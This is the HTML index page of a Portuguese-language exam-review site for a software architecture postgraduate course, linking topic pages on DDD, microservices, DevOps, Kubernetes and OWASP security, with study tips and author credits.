


<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Pós · Arquitetura de Software — Hub de Revisão para a Prova Final</title>
<meta name="description" content="Material de revisão para a prova final da pós-graduação em Arquitetura de Software. Conceitos densos, escaneáveis, com quiz, flashcards e mnemônicos. Tema dark." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Revisão para a prova final</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Início</div>
      <a href="index.html" class="active">Hub de Revisão</a>

      <div class="group-label">Arquitetura</div>
      <a href="ddd.html"><span class="num">01</span> DDD</a>
      <a href="clean-architecture.html"><span class="num">02</span> Clean Architecture</a>

      <div class="group-label">Infra & DevOps</div>
      <a href="terraform.html"><span class="num">03</span> Terraform</a>
      <a href="docker.html"><span class="num">04</span> Docker</a>
      <a href="cicd-devops.html"><span class="num">05</span> DevOps / CI-CD</a>

      <div class="group-label">Microsserviços</div>
      <a href="microservices-fundamentos.html"><span class="num">06</span> Fundamentos & Comunicação</a>
      <a href="microservices-dados.html"><span class="num">07</span> Dados & Deploy</a>
      <a href="microservices-resiliencia.html"><span class="num">08</span> Resiliência</a>
      <a href="microservices-saga.html"><span class="num">09</span> SAGA Pattern</a>

      <div class="group-label">Complementares</div>
      <a href="complementares.html"><span class="num">10</span> LGPD · Comunicação · Gestão</a>

      <div class="group-label">Kubernetes</div>
      <a href="kubernetes.html"><span class="num">11</span> Kubernetes &amp; AWS EKS</a>

      <div class="group-label">Segurança</div>
      <a href="owasp.html"><span class="num">12</span> Segurança &amp; OWASP Top 10</a>

      <div class="group-label">Nesta página</div>
      <a href="#como-usar">Como usar</a>
      <a href="#topicos">Tópicos</a>
      <a href="#metodo">Método de estudo</a>
      <a href="#creditos">Créditos &amp; contato</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Pós-graduação · Revisão final</span>
        <h1>Hub de Revisão de Arquitetura de Software</h1>
        <p class="lede">Um material de estudo enxuto e <em>denso</em> para relembrar tudo que você viu na pós e chegar afiado na prova final de múltipla escolha. Cada tópico é uma página própria com conceitos-chave, tabelas comparativas, <strong>quiz no estilo da prova</strong>, flashcards e mnemônicos.</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Feito para a prova de múltipla escolha</span>
        <p>O conteúdo prioriza <strong>definições precisas</strong>, distinções que costumam cair em prova (ex.: <em>Entidade × Value Object</em>, <em>Domain Service × Application Service</em>) e as <strong>pegadinhas</strong> clássicas. Comece pelo DDD e siga a ordem dos tópicos — cada um é uma página própria com o mesmo conjunto de recursos.</p>
      </div>

      <h2 id="como-usar"><span class="h2-kicker">Antes de começar</span>Como usar este material</h2>
      <div class="card reveal">
        <ul>
          <li><strong>Leia o tópico inteiro uma vez</strong> para reativar a memória — está organizado em blocos curtos com TL;DR.</li>
          <li><strong>Responda os quizzes sem olhar</strong> — eles simulam o formato da prova e revelam a explicação ao clicar.</li>
          <li><strong>Vire os flashcards</strong> para auto-teste rápido na véspera.</li>
          <li><strong>Revise as tabelas comparativas e o glossário</strong> — é de lá que saem as pegadinhas de múltipla escolha.</li>
          <li>Tudo funciona <strong>offline</strong>: basta abrir o arquivo no navegador.</li>
        </ul>
      </div>

      <h2 id="topicos"><span class="h2-kicker">Conteúdo</span>Tópicos da pós</h2>
      <p>Clique em qualquer card para abrir o tópico. Todos estão marcados como <span class="pill ok">PRONTO</span> e disponíveis para revisão.</p>

      <h3>Arquitetura</h3>
      <div class="card-grid reveal">

        <a href="ddd.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 01</span>
          <h3>Domain-Driven Design</h3>
          <p>Linguagem ubíqua, bounded contexts, context mapping, building blocks táticos, arquiteturas, Event Storming, Domain Storytelling, DoR/DoD.</p>
          <span class="arrow">Estudar →</span>
        </a>

        <a href="clean-architecture.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 02</span>
          <h3>Clean Architecture</h3>
          <p>Regra da Dependência, círculos concêntricos, Entities &amp; Use Cases, SOLID, paradigmas de programação e de componentes, fronteiras e implementação.</p>
          <span class="arrow">Estudar →</span>
        </a>

      </div>

      <h3>Infra &amp; DevOps</h3>
      <div class="card-grid reveal">

        <a href="terraform.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 03</span>
          <h3>Terraform</h3>
          <p>IaC declarativo, providers e tfstate/backend, comandos, variáveis e outputs, data e locals, módulos, count/for_each, infra na AWS, Terraform Cloud.</p>
          <span class="arrow">Estudar →</span>
        </a>

        <a href="docker.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 04</span>
          <h3>Docker</h3>
          <p>Container vs VM, imagens e Dockerfile, ciclo de vida, orquestração (Compose/K8s/Swarm), boas práticas e multi-stage, segurança, ECS.</p>
          <span class="arrow">Estudar →</span>
        </a>

        <a href="cicd-devops.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 05</span>
          <h3>DevOps · CI/CD</h3>
          <p>Cultura DevOps, CI × Delivery × Deployment, pipelines, GitHub Actions, estratégias de deploy, testes automatizados e qualidade de código.</p>
          <span class="arrow">Estudar →</span>
        </a>

      </div>

      <h3>Microsserviços</h3>
      <div class="card-grid reveal">

        <a href="microservices-fundamentos.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 06</span>
          <h3>Fundamentos & Comunicação</h3>
          <p>Monólito × microsserviços, decomposição, comunicação síncrona × assíncrona, API Gateway e BFF, modelo de API, queries.</p>
          <span class="arrow">Estudar →</span>
        </a>

        <a href="microservices-dados.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 07</span>
          <h3>Dados, Negócio & Deploy</h3>
          <p>Database per Service, CQRS, Event Sourcing, consistência eventual, lógica de negócio, testes de contrato e deploy.</p>
          <span class="arrow">Estudar →</span>
        </a>

        <a href="microservices-resiliencia.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 08</span>
          <h3>Resiliência</h3>
          <p>Falhas parciais, Circuit Breaker, retry/timeout/bulkhead, observabilidade, Service Mesh (Istio) e Chaos Engineering.</p>
          <span class="arrow">Estudar →</span>
        </a>

        <a href="microservices-saga.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 09</span>
          <h3>SAGA Pattern</h3>
          <p>Transações distribuídas, orquestração × coreografia, o "I" do ACID, transações compensatórias, ACID × BASE.</p>
          <span class="arrow">Estudar →</span>
        </a>

      </div>

      <h3>Complementares</h3>
      <div class="card-grid reveal">

        <a href="complementares.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 10</span>
          <h3>LGPD · Comunicação · Gestão</h3>
          <p>Revisão panorâmica dos temas mais leves: LGPD e privacidade de dados, comunicação e negociação em TI, e gestão de times de alto desempenho.</p>
          <span class="arrow">Estudar →</span>
        </a>

      </div>

      <h3>Kubernetes</h3>
      <div class="card-grid reveal">

        <a href="kubernetes.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 11</span>
          <h3>Kubernetes &amp; AWS EKS</h3>
          <p>Arquitetura (control plane × nodes), Pods/labels/Services/ConfigMap, ReplicaSet/Deployment/StatefulSet/DaemonSet, Volumes/PV/PVC, Probes, HPA, Jobs, EFK, Helm, AWS EKS, CI/CD, RBAC e segurança.</p>
          <span class="arrow">Estudar →</span>
        </a>

      </div>

      <h3>Segurança</h3>
      <div class="card-grid reveal">

        <a href="owasp.html" class="card-link">
          <span class="status-pill ready">Pronto</span>
          <span class="topic-num">TÓPICO 12</span>
          <h3>Segurança &amp; OWASP Top 10</h3>
          <p>Vulnerabilidade × ataque × intrusão, Security by Design, normas (ISO 27001/27002, NIST, PCI DSS), SQL Injection, XSS, buffer overflow, licenças e supply chain, SonarQube, OWASP Top 10 2017 × 2021, Juice Shop/WebGoat/ZAP, Well-Architected e Security Hub.</p>
          <span class="arrow">Estudar →</span>
        </a>

      </div>

      <h2 id="metodo"><span class="h2-kicker">Estratégia</span>Método de estudo para múltipla escolha</h2>
      <div class="card reveal">
        <ol>
          <li><strong>Distinções pareadas:</strong> prova de múltipla escolha adora contrastar conceitos próximos. Domine os pares (ex.: <em>core × supporting × generic subdomain</em>).</li>
          <li><strong>Definição canônica:</strong> saiba a definição "de livro" de cada termo — alternativas erradas costumam ser definições trocadas entre si.</li>
          <li><strong>Exemplo concreto:</strong> associe cada conceito a 1 exemplo. Ajuda a eliminar alternativas absurdas.</li>
          <li><strong>Negação/exceção:</strong> atenção a "EXCETO", "NÃO é", "INCORRETO" — releia o enunciado.</li>
        </ol>
      </div>

      <h2 id="creditos"><span class="h2-kicker">Créditos &amp; Contato</span>Quem fez &amp; como contribuir</h2>
      <div class="card reveal">
        <h4>Autoria</h4>
        <p>Este material de revisão foi idealizado e organizado por <strong>Isaac Maciel</strong> durante a pós-graduação em Arquitetura de Software. É um projeto de estudo aberto — sinta-se à vontade para usar na sua própria preparação.</p>
        <p style="margin-top:14px">
          <a href="https://www.linkedin.com/in/isaac-maciel-araujo/" target="_blank" rel="noopener noreferrer"><strong>→ Isaac Maciel no LinkedIn</strong></a>
        </p>
      </div>

      <div class="callout reveal">
        <span class="tag">💬 Achou um erro? Tem uma sugestão?</span>
        <p>Conteúdo de estudo vive de revisão contínua. Se você quiser ajudar a deixar este material ainda mais afiado, me chame no <a href="https://www.linkedin.com/in/isaac-maciel-araujo/" target="_blank" rel="noopener noreferrer">LinkedIn</a> nos seguintes casos:</p>
        <ul>
          <li><strong>Revisar um tópico</strong> — algo ficou raso, confuso ou poderia ter mais profundidade.</li>
          <li><strong>Corrigir uma imprecisão</strong> — encontrou um conceito trocado, uma definição imprecisa ou um quiz com resposta discutível.</li>
          <li><strong>Sugerir um novo tópico</strong> — um assunto da ementa que faria diferença na revisão e ainda não está aqui.</li>
          <li><strong>Feedback geral</strong> — qualquer ideia para melhorar a navegação, o visual ou os recursos de estudo.</li>
        </ul>
        <p>Toda contribuição é bem-vinda — quanto mais olhos, melhor o material fica para a próxima turma. 🙌</p>
      </div>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>
